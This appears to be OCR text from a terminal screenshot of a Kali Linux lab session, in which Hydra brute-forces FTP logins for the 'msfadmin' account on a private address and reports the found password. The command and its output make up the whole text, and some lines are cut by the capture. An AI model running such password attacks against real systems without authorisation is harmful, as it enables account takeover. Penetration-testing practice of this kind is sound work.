 (kali㉿ kali)-[~]
$ hydra -l msfadmin -P /usr/share/wordlists/metasploit/password.lst -e nsr 10.0.2.11 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-29 16:49:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 88401 login tries (l:1/p:88401), ~5526 tries
[DATA] attacking ftp://10.0.2.11:21/
[21][ftp] host: 10.0.2.11   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-29 16:50:02
(kali㉿ kali)-[~]
$